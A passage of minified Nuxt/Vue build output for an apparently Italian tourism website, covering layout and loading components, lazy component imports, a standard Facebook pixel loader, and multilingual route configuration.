ii=n(26),ni=(n(36),{name:"Nuxt",components:{NuxtChild:Qe,NuxtError:ei},props:{nuxtChildKey:{type:String,default:void 0},keepAlive:Boolean,keepAliveProps:{type:Object,default:void 0},name:{type:String,default:"default"}},errorCaptured:function(t){this.displayingNuxtError&&(this.errorFromNuxtError=t,this.$forceUpdate())},computed:{routerViewKey:function(){if(void 0!==this.nuxtChildKey||this.$route.matched.length>1)return this.nuxtChildKey||Object(O.c)(this.$route.matched[0].path)(this.$route.params);var t=Object(ii.a)(this.$route.matched,1)[0];if(!t)return this.$route.path;var e=t.components.default;if(e&&e.options){var n=e.options;if(n.key)return"function"==typeof n.key?n.key(this.$route):n.key}return/\/$/.test(t.path)?this.$route.path:this.$route.path.replace(/\/$/,"")}},beforeCreate:function(){c.a.util.defineReactive(this,"nuxt",this.$root.$options.nuxt)},render:function(t){var e=this;return this.nuxt.err?this.errorFromNuxtError?(this.$nextTick((function(){return e.errorFromNuxtError=!1})),t("div",{},[t("h2","An error occurred while showing the error page"),t("p","Unfortunately an error occurred and while showing the error page another error occurred"),t("p","Error details: ".concat(this.errorFromNuxtError.toString())),t("nuxt-link",{props:{to:"/"}},"Go back to home")])):(this.displayingNuxtError=!0,this.$nextTick((function(){return e.displayingNuxtError=!1})),t(ei,{props:{error:this.nuxt.err}})):t("NuxtChild",{key:this.routerViewKey,props:this.$props})}}),ai=(n(53),n(54),n(57),n(68),n(69),{name:"NuxtLoading",data:function(){return{percent:0,show:!1,canSucceed:!0,reversed:!1,skipTimerCount:0,rtl:!1,throttle:200,duration:5e3,continuous:!1}},computed:{left:function(){return!(!this.continuous&&!this.rtl)&&(this.rtl?this.reversed?"0px":"auto":this.reversed?"auto":"0px")}},beforeDestroy:function(){this.clear()},methods:{clear:function(){clearInterval(this._timer),clearTimeout(this._throttle),clearTimeout(this._hide),this._timer=null},start:function(){var t=this;return this.clear(),this.percent=0,this.reversed=!1,this.skipTimerCount=0,this.canSucceed=!0,this.throttle?this._throttle=setTimeout((function(){return t.startTimer()}),this.throttle):this.startTimer(),this},set:function(t){return this.show=!0,this.canSucceed=!0,this.percent=Math.min(100,Math.max(0,Math.floor(t))),this},get:function(){return this.percent},increase:function(t){return this.percent=Math.min(100,Math.floor(this.percent+t)),this},decrease:function(t){return this.percent=Math.max(0,Math.floor(this.percent-t)),this},pause:function(){return clearInterval(this._timer),this},resume:function(){return this.startTimer(),this},finish:function(){return this.percent=this.reversed?0:100,this.hide(),this},hide:function(){var t=this;return this.clear(),this._hide=setTimeout((function(){t.show=!1,t.$nextTick((function(){t.percent=0,t.reversed=!1}))}),500),this},fail:function(t){return this.canSucceed=!1,this},startTimer:function(){var t=this;this.show||(this.show=!0),void 0===this._cut&&(this._cut=1e4/Math.floor(this.duration)),this._timer=setInterval((function(){t.skipTimerCount>0?t.skipTimerCount--:(t.reversed?t.decrease(t._cut):t.increase(t._cut),t.continuous&&(t.percent>=100||t.percent<=0)&&(t.skipTimerCount=1,t.reversed=!t.reversed))}),100)}},render:function(t){var e=t(!1);return this.show&&(e=t("div",{staticClass:"nuxt-progress",class:{"nuxt-progress-notransition":this.skipTimerCount>0,"nuxt-progress-failed":!this.canSucceed},style:{width:this.percent+"%",left:this.left}})),e}}),si=(n(511),Object(w.a)(ai,undefined,undefined,!1,null,null,null).exports),ri=(n(512),n(513),n(514),n(515),n(516),n(517),n(518),n(519),{head:function(){return this.$nuxtI18nHead({addSeoAttributes:!0})}}),oi=(n(520),Object(w.a)(ri,(function(){var t=this,e=t._self._c;return e("div",[e("Loader"),t._v(" "),e("Header"),t._v(" "),e("Menu"),t._v(" "),e("Nuxt")],1)}),[],!1,null,null,null)),ci=oi.exports;installComponents(oi,{Loader:n(639).default,Header:n(640).default,Menu:n(645).default});var ui={head:function(){return this.$nuxtI18nHead({addSeoAttributes:!0})}},di=(n(521),Object(w.a)(ui,(function(){var t=this._self._c;return t("div",[t("Nuxt")],1)}),[],!1,null,null,null).exports);function pi(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return mi(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return mi(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==n.return||n.return()}finally{if(c)throw o}}}}function mi(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}var fi={_default:Object(O.r)(ci),_smarttv:Object(O.r)(di)},hi={render:function(t,e){var n=t("NuxtLoading",{ref:"loading"}),r=t(this.layout||"nuxt"),o=t("div",{domProps:{id:"__layout"},key:this.layoutName},[r]),l=t("transition",{props:{name:"layout",mode:"out-in"},on:{beforeEnter:function(t){window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")}))}}},[o]);return t("div",{domProps:{id:"__nuxt"}},[n,l])},data:function(){return{isOnline:!0,layout:null,layoutName:"",nbFetching:0}},beforeCreate:function(){c.a.util.defineReactive(this,"nuxt",this.$options.nuxt)},created:function(){this.$root.$options.$nuxt=this,window.$nuxt=this,this.refreshOnlineStatus(),window.addEventListener("online",this.refreshOnlineStatus),window.addEventListener("offline",this.refreshOnlineStatus),this.error=this.nuxt.error,this.context=this.$options.context},mounted:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t.$loading=t.$refs.loading;case 1:case"end":return e.stop()}}),e)})))()},watch:{"nuxt.err":"errorChanged"},computed:{isOffline:function(){return!this.isOnline},isFetching:function(){return this.nbFetching>0}},methods:{refreshOnlineStatus:function(){void 0===window.navigator.onLine?this.isOnline=!0:this.isOnline=window.navigator.onLine},refresh:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark((function e(){var n,r;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((n=Object(O.h)(t.$route)).length){e.next=3;break}return e.abrupt("return");case 3:return t.$loading.start(),r=n.map(function(){var e=Object(o.a)(regeneratorRuntime.mark((function e(n){var p,r,o,component;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return p=[],n.$options.fetch&&n.$options.fetch.length&&p.push(Object(O.p)(n.$options.fetch,t.context)),n.$options.asyncData&&p.push(Object(O.p)(n.$options.asyncData,t.context).then((function(t){for(var e in t)c.a.set(n.$data,e,t[e])}))),e.next=5,Promise.all(p);case 5:p=[],n.$fetch&&p.push(n.$fetch()),r=pi(Object(O.e)(n.$vnode.componentInstance));try{for(r.s();!(o=r.n()).done;)component=o.value,p.push(component.$fetch())}catch(t){r.e(t)}finally{r.f()}return e.abrupt("return",Promise.all(p));case 10:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()),e.prev=5,e.next=8,Promise.all(r);case 8:e.next=15;break;case 10:e.prev=10,e.t0=e.catch(5),t.$loading.fail(e.t0),Object(O.k)(e.t0),t.error(e.t0);case 15:t.$loading.finish();case 16:case"end":return e.stop()}}),e,null,[[5,10]])})))()},errorChanged:function(){if(this.nuxt.err){this.$loading&&(this.$loading.fail&&this.$loading.fail(this.nuxt.err),this.$loading.finish&&this.$loading.finish());var t=(ei.options||ei).layout;"function"==typeof t&&(t=t(this.context)),this.setLayout(t)}},setLayout:function(t){if(t&&"string"!=typeof t)throw new Error("[nuxt] Avoid using non-string value as layout property.");return t&&fi["_"+t]||(t="default"),this.layoutName=t,this.layout=fi["_"+t],this.layout},loadLayout:function(t){return t&&fi["_"+t]||(t="default"),Promise.resolve(fi["_"+t])}},components:{NuxtLoading:si}};c.a.use(d.a);var vi={};(vi=function(t,e){if((t=t.default||t).commit)throw new Error("[nuxt] ".concat(e," should export a method that returns a Vuex instance."));return"function"!=typeof t&&(t=Object.assign({},t)),function(t,e){if(t.state&&"function"!=typeof t.state){console.warn("'state' should be a method that returns an object in ".concat(e));var n=Object.assign({},t.state);t=Object.assign({},t,{state:function(){return n}})}return t}(t,e)}(n(522),"store/index.js")).modules=vi.modules||{};var gi=vi instanceof Function?vi:function(){return new d.a.Store(Object.assign({strict:!1},vi))};n(60),n(61);var _i=function(){return n.e(2).then(n.bind(null,671)).then((function(t){return Xn(t.default||t)}))},bi=function(){return Promise.resolve().then(n.bind(null,635)).then((function(t){return Xn(t.default||t)}))},yi=function(){return Promise.resolve().then(n.bind(null,83)).then((function(t){return Xn(t.default||t)}))},ki=function(){return Promise.resolve().then(n.bind(null,437)).then((function(t){return Xn(t.default||t)}))},Oi=function(){return Promise.resolve().then(n.bind(null,82)).then((function(t){return Xn(t.default||t)}))},Ci=function(){return Promise.resolve().then(n.bind(null,438)).then((function(t){return Xn(t.default||t)}))},wi=function(){return Promise.resolve().then(n.bind(null,92)).then((function(t){return Xn(t.default||t)}))},Pi=function(){return Promise.resolve().then(n.bind(null,625)).then((function(t){return Xn(t.default||t)}))},Ii=function(){return Promise.resolve().then(n.bind(null,124)).then((function(t){return Xn(t.default||t)}))},Ei=function(){return Promise.resolve().then(n.bind(null,607)).then((function(t){return Xn(t.default||t)}))},Si=function(){return Promise.resolve().then(n.bind(null,620)).then((function(t){return Xn(t.default||t)}))},xi=function(){return Promise.resolve().then(n.bind(null,90)).then((function(t){return Xn(t.default||t)}))},Ai=function(){return Promise.resolve().then(n.bind(null,275)).then((function(t){return Xn(t.default||t)}))},Ti=function(){return Promise.resolve().then(n.bind(null,434)).then((function(t){return Xn(t.default||t)}))},ji=function(){return Promise.resolve().then(n.bind(null,433)).then((function(t){return Xn(t.default||t)}))},$i=function(){return Promise.resolve().then(n.bind(null,605)).then((function(t){return Xn(t.default||t)}))},Li=function(){return Promise.resolve().then(n.bind(null,237)).then((function(t){return Xn(t.default||t)}))},Ri=function(){return Promise.resolve().then(n.bind(null,435)).then((function(t){return Xn(t.default||t)}))},Mi=function(){return Promise.resolve().then(n.bind(null,277)).then((function(t){return Xn(t.default||t)}))},zi=function(){return Promise.resolve().then(n.bind(null,624)).then((function(t){return Xn(t.default||t)}))},Ni=function(){return Promise.resolve().then(n.bind(null,602)).then((function(t){return Xn(t.default||t)}))},Di=function(){return Promise.resolve().then(n.bind(null,125)).then((function(t){return Xn(t.default||t)}))},Hi=function(){return Promise.resolve().then(n.bind(null,621)).then((function(t){return Xn(t.default||t)}))},Ui=function(){return Promise.resolve().then(n.bind(null,430)).then((function(t){return Xn(t.default||t)}))},Bi=function(){return Promise.resolve().then(n.bind(null,71)).then((function(t){return Xn(t.default||t)}))},Vi=function(){return Promise.resolve().then(n.bind(null,32)).then((function(t){return Xn(t.default||t)}))},Fi=function(){return Promise.resolve().then(n.bind(null,597)).then((function(t){return Xn(t.default||t)}))},Wi=function(){return Promise.resolve().then(n.bind(null,596)).then((function(t){return Xn(t.default||t)}))},Zi=function(){return Promise.resolve().then(n.bind(null,640)).then((function(t){return Xn(t.default||t)}))},Gi=function(){return Promise.resolve().then(n.bind(null,641)).then((function(t){return Xn(t.default||t)}))},qi=function(){return Promise.resolve().then(n.bind(null,642)).then((function(t){return Xn(t.default||t)}))},Ki=function(){return Promise.resolve().then(n.bind(null,644)).then((function(t){return Xn(t.default||t)}))},Qi=function(){return Promise.resolve().then(n.bind(null,643)).then((function(t){return Xn(t.default||t)}))},Yi=function(){return Promise.resolve().then(n.bind(null,91)).then((function(t){return Xn(t.default||t)}))},Xi=function(){return n.e(1).then(n.bind(null,672)).then((function(t){return Xn(t.default||t)}))},Ji=function(){return Promise.resolve().then(n.bind(null,610)).then((function(t){return Xn(t.default||t)}))},tn=function(){return Promise.resolve().then(n.bind(null,598)).then((function(t){return Xn(t.default||t)}))},en=function(){return Promise.resolve().then(n.bind(null,603)).then((function(t){return Xn(t.default||t)}))},nn=function(){return Promise.resolve().then(n.bind(null,609)).then((function(t){return Xn(t.default||t)}))},an=function(){return Promise.resolve().then(n.bind(null,606)).then((function(t){return Xn(t.default||t)}))},sn=function(){return Promise.resolve().then(n.bind(null,431)).then((function(t){return Xn(t.default||t)}))},rn=function(){return Promise.resolve().then(n.bind(null,599)).then((function(t){return Xn(t.default||t)}))},on=function(){return Promise.resolve().then(n.bind(null,601)).then((function(t){return Xn(t.default||t)}))},ln=function(){return Promise.resolve().then(n.bind(null,604)).then((function(t){return Xn(t.default||t)}))},cn=function(){return Promise.resolve().then(n.bind(null,600)).then((function(t){return Xn(t.default||t)}))},un=function(){return Promise.resolve().then(n.bind(null,608)).then((function(t){return Xn(t.default||t)}))},dn=function(){return Promise.resolve().then(n.bind(null,16)).then((function(t){return Xn(t.default||t)}))},pn=function(){return Promise.resolve().then(n.bind(null,613)).then((function(t){return Xn(t.default||t)}))},mn=function(){return Promise.resolve().then(n.bind(null,615)).then((function(t){return Xn(t.default||t)}))},fn=function(){return Promise.resolve().then(n.bind(null,612)).then((function(t){return Xn(t.default||t)}))},hn=function(){return Promise.resolve().then(n.bind(null,63)).then((function(t){return Xn(t.default||t)}))},vn=function(){return Promise.resolve().then(n.bind(null,439)).then((function(t){return Xn(t.default||t)}))},gn=function(){return Promise.resolve().then(n.bind(null,611)).then((function(t){return Xn(t.default||t)}))},_n=function(){return Promise.resolve().then(n.bind(null,638)).then((function(t){return Xn(t.default||t)}))},bn=function(){return Promise.resolve().then(n.bind(null,623)).then((function(t){return Xn(t.default||t)}))},yn=function(){return Promise.resolve().then(n.bind(null,639)).then((function(t){return Xn(t.default||t)}))},kn=function(){return Promise.resolve().then(n.bind(null,645)).then((function(t){return Xn(t.default||t)}))},On=function(){return Promise.resolve().then(n.bind(null,636)).then((function(t){return Xn(t.default||t)}))},Cn=function(){return Promise.resolve().then(n.bind(null,89)).then((function(t){return Xn(t.default||t)}))},wn=function(){return Promise.resolve().then(n.bind(null,637)).then((function(t){return Xn(t.default||t)}))},Pn=function(){return Promise.resolve().then(n.bind(null,432)).then((function(t){return Xn(t.default||t)}))},In=function(){return Promise.resolve().then(n.bind(null,276)).then((function(t){return Xn(t.default||t)}))},En=function(){return Promise.resolve().then(n.bind(null,30)).then((function(t){return Xn(t.default||t)}))},Sn=function(){return Promise.resolve().then(n.bind(null,458)).then((function(t){return Xn(t.default||t)}))},xn=function(){return n.e(3).then(n.bind(null,673)).then((function(t){return Xn(t.default||t)}))},An=function(){return Promise.resolve().then(n.bind(null,622)).then((function(t){return Xn(t.default||t)}))},Tn=function(){return Promise.resolve().then(n.bind(null,614)).then((function(t){return Xn(t.default||t)}))},jn=function(){return Promise.resolve().then(n.bind(null,629)).then((function(t){return Xn(t.default||t)}))},$n=function(){return Promise.resolve().then(n.bind(null,626)).then((function(t){return Xn(t.default||t)}))},Ln=function(){return Promise.resolve().then(n.bind(null,436)).then((function(t){return Xn(t.default||t)}))},Rn=function(){return Promise.resolve().then(n.bind(null,627)).then((function(t){return Xn(t.default||t)}))},Mn=function(){return Promise.resolve().then(n.bind(null,628)).then((function(t){return Xn(t.default||t)}))},zn=function(){return n.e(4).then(n.bind(null,674)).then((function(t){return Xn(t.default||t)}))},Nn=function(){return Promise.resolve().then(n.bind(null,630)).then((function(t){return Xn(t.default||t)}))},Dn=function(){return Promise.resolve().then(n.bind(null,632)).then((function(t){return Xn(t.default||t)}))},Hn=function(){return Promise.resolve().then(n.bind(null,634)).then((function(t){return Xn(t.default||t)}))},Un=function(){return Promise.resolve().then(n.bind(null,44)).then((function(t){return Xn(t.default||t)}))},Bn=function(){return Promise.resolve().then(n.bind(null,51)).then((function(t){return Xn(t.default||t)}))},Vn=function(){return Promise.resolve().then(n.bind(null,617)).then((function(t){return Xn(t.default||t)}))},Fn=function(){return Promise.resolve().then(n.bind(null,616)).then((function(t){return Xn(t.default||t)}))},Wn=function(){return Promise.resolve().then(n.bind(null,619)).then((function(t){return Xn(t.default||t)}))},Zn=function(){return Promise.resolve().then(n.bind(null,618)).then((function(t){return Xn(t.default||t)}))},Gn=function(){return n.e(5).then(n.bind(null,675)).then((function(t){return Xn(t.default||t)}))},qn=function(){return n.e(6).then(n.bind(null,658)).then((function(t){return Xn(t.default||t)}))},Kn=function(){return n.e(7).then(n.bind(null,676)).then((function(t){return Xn(t.default||t)}))},Qn=function(){return Promise.resolve().then(n.bind(null,631)).then((function(t){return Xn(t.default||t)}))},Yn=function(){return Promise.resolve().then(n.bind(null,633)).then((function(t){return Xn(t.default||t)}))};function Xn(t){if(!t||!t.functional)return t;var e=Array.isArray(t.props)?t.props:Object.keys(t.props||{});return{render:function(n){var r={},o={};for(var l in this.$attrs)e.includes(l)?o[l]=this.$attrs[l]:r[l]=this.$attrs[l];return n(t,{on:this.$listeners,attrs:r,props:o,scopedSlots:this.$scopedSlots},this.$slots.default)}}}for(var Jn in r)c.a.component(Jn,r[Jn]),c.a.component("Lazy"+Jn,r[Jn]);var ta=n(241),ea=n(242),ia=(n(76),n(106),n(46),n(443)),na=function(){function t(e){Object(ta.a)(this,t),this.eventsQueue=[],this.fqbLoaded=!1,this.options=e,this.fbq=null,this.isEnabled=!e.disabled}return Object(ea.a)(t,[{key:"setFbq",value:function(t){this.fbq=t,this.fqbLoaded=!0,this.send()}},{key:"setPixelId",value:function(t){this.options.pixelId=t,this.init()}},{key:"setUserData",value:function(t){this.userData=t}},{key:"enable",value:function(){this.isEnabled=!0,this.init(),this.track()}},{key:"disable",value:function(){this.isEnabled=!1}},{key:"init",value:function(){this.query("init",this.options.pixelId,this.userData||void 0)}},{key:"track",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;t||(t=this.options.track),n?this.query("track",t,e,n):this.query("track",t,e)}},{key:"query",value:function(t,option){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;this.options.debug&&sa("Command:",t,"Option:",option,"Additional parameters:",e,"EventID:",n),this.isEnabled&&(this.eventsQueue.push({cmd:t,option:option,parameters:e,eventID:n}),this.send())}},{key:"send",value:function(){if(this.fqbLoaded)for(;this.eventsQueue.length;){var t=this.eventsQueue.shift();this.options.debug&&sa("Send event: ",t),t.eventID?this.fbq(t.cmd,t.option,t.parameters,t.eventID):t.parameters?this.fbq(t.cmd,t.option,t.parameters):this.fbq(t.cmd,t.option)}}}]),t}();function aa(t,path){return t.pixels.find((function(t){return-1!==t.routes.findIndex((function(t){return new ia.Minimatch(t).match(path)}))}))}function sa(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];console.info.apply(this,["[nuxt-facebook-pixel-module]"].concat(e))}var ra=function(t,e){var n={pixelId:"555989181770252",track:"PageView",autoPageView:!0,version:"2.0",pixels:[],manualMode:!1,disabled:!1,debug:!1,dev:!1},r=n.dev&&!n.debug;r&&sa('You are running in development mode. Set "debug: true" in your nuxt.config.js if you would like to trigger tracking events in local.');var path=t.route.path,o=aa(n,path),l=Object.assign({},o||n),c=new na(l);("undefined"!=typeof window&&function(t,b,e,n,o,d,s){if(!t.fbq){o=t.fbq=function(){o.callMethod?o.callMethod.apply(o,arguments):o.queue.push(arguments)},t._fbq||(t._fbq=o),o.push=o,o.loaded=!0,o.version=l.version,o.queue=[],(d=b.createElement("script")).async=!0,d.defer=!0,d.src="https://connect.facebook.net/en_US/fbevents.js",(s=b.getElementsByTagName("body")[0]).parentNode.appendChild(d,s);var m=function(){c.setFbq(fbq),r||l.disabled||(l.manualMode&&fbq("set","autoConfig",!1,l.pixelId),fbq("init",l.pixelId),fbq("track",l.track))};d.readyState?d.onreadystatechange=function(){"loaded"!==d.readyState&&"complete"!==d.readyState||(d.onreadystatechange=null,m())}:d.onload=m}}(window,document),t.app&&t.app.router)&&t.app.router.afterEach((function(t){var path=t.path,e=aa(n,path),r=Object.assign({},e||n);r.pixelId!==c.options.pixelId&&c.setPixelId(r.pixelId),n.autoPageView&&c.track("PageView")}));t.$fb=c,e("fb",c)},oa=n(25),la=(n(269),n(527),{COMPONENT_OPTIONS_KEY:"nuxtI18n",STRATEGIES:{PREFIX:"prefix",PREFIX_EXCEPT_DEFAULT:"prefix_except_default",PREFIX_AND_DEFAULT:"prefix_and_default",NO_PREFIX:"no_prefix"}}),ca={isUniversalMode:!0,trailingSlash:void 0},ua={vueI18n:{fallbackLocale:"it",dateTimeFormats:{en:{short:{month:"long",day:"numeric",weekday:"long"}},it:{short:{month:"long",day:"2-digit",weekday:"long"},shortDay:{day:"2-digit",weekday:"short"}}}},vueI18nLoader:!1,locales:[{code:"it",name:"ita",iso:"it-IT"},{code:"en",name:"eng",iso:"en-US"},{code:"fr",name:"fr",iso:"fr-FR"}],defaultLocale:"it",defaultDirection:"ltr",routesNameSeparator:"___",defaultLocaleRouteNameSuffix:"default",sortRoutes:!0,strategy:"prefix_except_default",lazy:!1,langDir:null,rootRedirect:null,detectBrowserLanguage:!1,differentDomains:!1,seo:!1,baseUrl:"",vuex:{moduleName:"i18n",syncLocale:!1,syncMessages:!1,syncRouteParams:!0},parsePages:!1,pages:{"_slug/home":{it:"/:slug/home/",en:"/:slug/home/",fr:"/:slug/home/"},"_slug/activities":{it:"/:slug/cosa-fare/",en:"/:slug/cosa-fare/",fr:"/:slug/cosa-fare/"},"_slug/activities-rain":{it:"/:slug/cosa-fare-alternative/",en:"/:slug/cosa-fare-alternative/",fr:"/:slug/cosa-fare-alternative/"},"activity/_slug":{it:"/cosa-fare/:slug",en:"/cosa-fare/:slug",fr:"/cosa-fare/:slug"},events:{it:"/eventi/",en:"/eventi/",fr:"/eventi/"},"_slug/events-archive":{it:"/:slug/archivio-eventi/",en:"/:slug/archivio-eventi/",fr:"/:slug/archivio-eventi/"},"event/_slug":{it:"/eventi/:slug",en:"/eventi/:slug",fr:"/eventi/:slug"},"hospitality-services":{it:"/ospitalita-servizi/",en:"/ospitalita-servizi/",fr:"/ospitalita-servizi/"},"service/_slug":{it:"/ospitalita-servizi/:slug",en:"/ospitalita-servizi/:slug",fr:"/ospitalita-servizi/:slug"},"news-archive":{it:"/news/",en:"/news/",fr:"/news/"},"news/_slug":{it:"/news/:slug",en:"/news/:slug",fr:"/news/:slug"},"promo-offerte":{it:"/shop-e-promo/",en:"/shop-e-promo/",fr:"/shop-e-promo/"},transparency:{it:"/societa-trasparente/",en:"/societa-trasparente/",fr:"/societa-trasparente/"},"page/_slug":{it:"/:slug",en:"/:slug",fr:"/:slug"}},skipSettingLocaleOnNavigate:!1,beforeLanguageSwitch:function(){return null},onBeforeLanguageSwitch:function(){},onLanguageSwitched:function(){return null},normalizedLocales:[{code:"it",name:"ita",iso:"it-IT"},{code:"en",name:"eng",iso:"en-US"},{code:"fr",name:"fr",iso:"fr-FR"}],localeCodes:["it","en","fr"]},da=(n(528),n(84),n(73),n(532),n(366)),pa=n.n(da);function ma(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return fa(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return fa(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==n.return||n.return()}finally{if(c)throw o}}}}function fa(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}function ha(text){return"[nuxt-i18n] ".concat(text)}function va(t,e){var n,r=[],o=[],l=ma(t);try{for(l.s();!(n=l.n()).done;){var c=n.value,code=c.code,d=c.iso||code;o.push({code:code,iso:d})}}catch(t){l.e(t)}finally{l.f()}var m,f=ma(e.entries());try{var h=function(){var t=Object(ii.a)(m.value,2),n=t[0],l=t[1],c=o.find((function(t){return t.iso.toLowerCase()===l.toLowerCase()}));if(c)return r.push({code:c.code,score:1-n/e.length}),1};for(f.s();!(m=f.n()).done&&!h(););}catch(t){f.e(t)}finally{f.f()}var v,_=ma(e.entries());try{var y=function(){var t=Object(ii.a)(v.value,2),n=t[0],l=t[1].split("-")[0].toLowerCase(),c=o.find((function(t){return t.iso.split("-")[0].toLowerCase()===l}));if(c)return r.push({code:c.code,score:.999-n/e.length}),1};for(_.s();!(v=_.n()).done&&!y(););}catch(t){_.e(t)}finally{_.f()}return r.length>1&&r.sort((function(t,e){return t.score===e.score?e.code.length-t.code.length:e.score-t.score})),r.length?r[0].code:void 0}function ga(t,e){var n;if(n=window.location.host){var r=t.find((function(t){return t.domain===n}));if(r)return r.code}return""}function _a(t){return new RegExp("^/(".concat(t.join("|"),")(?:/|$)"),"i")}function ba(t,e){var n=e.routesNameSeparator,r=e.defaultLocaleRouteNameSuffix,o="(".concat(t.join("|"),")"),l="(?:".concat(n).concat(r,")?"),c=new RegExp("".concat(n).concat(o).concat(l,"$"),"i"),d=_a(t);return function(t){if(t.name){var e=t.name.match(c);if(e&&e.length>1)return e[1]}else if(t.path){var n=t.path.match(d);if(n&&n.length>1)return n[1]}return""}}function ya(t,e){var n,r=e.useCookie,o=e.cookieKey,l=e.localeCodes;if(r&&((n=pa.a.get(o))&&l.includes(n)))return n}function ka(t,e,n){var r=n.useCookie,o=n.cookieDomain,l=n.cookieKey,c=n.cookieSecure,d=n.cookieCrossOrigin;if(r){var m=new Date,f={expires:new Date(m.setDate(m.getDate()+365)),path:"/",sameSite:d?"none":"lax",secure:d||c};o&&(f.domain=o),pa.a.set(l,t,f)}}var Oa=n(93);function Ca(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function wa(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ca(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ca(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Pa(t,e){return Ia.apply(this,arguments)}function Ia(){return(Ia=Object(o.a)(regeneratorRuntime.mark((function t(e,n){var r,o,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:r=e.app,(o=r.i18n).loadedLanguages||(o.loadedLanguages=[]),o.loadedLanguages.includes(n)||((l=ua.normalizedLocales.find((function(t){return t.code===n})))?l.file||console.warn(ha("Could not find lang file for locale ".concat(n))):console.warn(ha('Attempted to load messages for non-existant locale code "'.concat(n,'"'))));case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function Ea(t,e,n,r){var o=r.differentDomains,l=r.normalizedLocales;if("function"==typeof t)return t(e);if(o&&n){var c=Sa(n,e.req,{normalizedLocales:l});if(c)return c}return t}function Sa(t,e,n){var r,o=n.normalizedLocales.find((function(e){return e.code===t}));if(o&&o.domain)return Object(Oa.hasProtocol)(o.domain)?o.domain:(r=window.location.protocol.split(":")[0],"".concat(r,"://").concat(o.domain));console.warn(ha("Could not find domain name for locale ".concat(t)))}function xa(t,e,n){var r={namespaced:!0,state:function(){return wa(wa(wa({},e.syncLocale?{locale:""}:{}),e.syncMessages?{messages:{}}:{}),e.syncRouteParams?{routeParams:{}}:{})},actions:wa(wa(wa({},e.syncLocale?{setLocale:function(t,e){(0,t.commit)("setLocale",e)}}:{}),e.syncMessages?{setMessages:function(t,e){(0,t.commit)("setMessages",e)}}:{}),e.syncRouteParams?{setRouteParams:function(t,e){(0,t.commit)("setRouteParams",e)}}:{}),mutations:wa(wa(wa({},e.syncLocale?{setLocale:function(t,e){t.locale=e}}:{}),e.syncMessages?{setMessages:function(t,e){t.messages=e}}:{}),e.syncRouteParams?{setRouteParams:function(t,e){t.routeParams=e}}:{}),getters:wa({},e.syncRouteParams?{localeRouteParams:function(t){var e=t.routeParams;return function(t){return e&&e[t]||{}}}}:{})};t.registerModule(e.moduleName,r,{preserveState:!!t.state[e.moduleName]})}function Aa(t){return Ta.apply(this,arguments)}function Ta(){return Ta=Object(o.a)(regeneratorRuntime.mark((function t(e){var n,r,o,l=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=l.length>1&&void 0!==l[1]?l[1]:null,r=l.length>2&&void 0!==l[2]?l[2]:null,!(o=l.length>3?l[3]:void 0)||!e){t.next=10;break}if(null===n||!o.syncLocale){t.next=7;break}return t.next=7,e.dispatch(o.moduleName+"/setLocale",n);case 7:if(null===r||!o.syncMessages){t.next=10;break}return 